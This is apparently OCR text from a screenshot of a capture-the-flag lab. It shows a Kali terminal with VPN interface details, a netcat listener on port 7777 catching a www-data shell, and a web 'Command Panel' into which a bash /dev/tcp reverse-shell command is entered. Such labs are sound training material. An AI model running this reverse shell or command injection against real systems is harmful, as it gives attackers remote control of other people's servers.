 tun1: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.8.80.226  netmask 255.255.0.0  destination 10.8.80
inet6 fe80::b5d7:2e71:dedb:daa8  prefixlen 64  scopeid 0×20
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txq
UNSPEC)
RX packets 20504  bytes 6877773 (6.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 23757  bytes 4351946 (4.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
veth2546813: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::e0d4:7fff:fec4:147f  prefixlen 64  scopeid 0×20
ether e2:d4:7f:c4:14:7f  txqueuelen 0  (Ethernet)
RX packets 1259  bytes 1856666 (1.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2059  bytes 348855 (340.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(root㉿kali)-[~]
# nc -lvvp 7777
listening on [any] 7777 ...
10.10.92.176: inverse host lookup failed: Unknown host
connect to [10.8.80.226] from (UNKNOWN) [10.10.92.176] 50158
bash: cannot set terminal process group (1352): Inappropriate ioctl
bash: no job control in this shell
www-data@ip-10-10-92-176:/var/www/html$
File System
Home
Extranet
Intranet
Eva1.ovpn
KALI
"the quieter you b
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
bash -c "bash -i >& /dev/tcp/10.8.80.226/7777 0>&1"
Execute
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
10.10.92.176